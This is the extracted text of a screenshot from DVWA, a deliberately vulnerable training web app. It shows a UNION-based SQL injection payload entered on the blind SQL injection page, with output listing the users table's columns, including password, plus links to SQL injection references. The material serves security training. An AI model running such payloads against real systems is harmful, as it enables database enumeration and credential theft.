 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users'#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users'#
First name: 1
Surname: user_id
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users'#
First name: 1
Surname: first_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users'#
First name: 1
Surname: last_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users'#
First name: 1
Surname: user
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users'#
First name: 1
Surname: password
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users'#
First name: 1
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html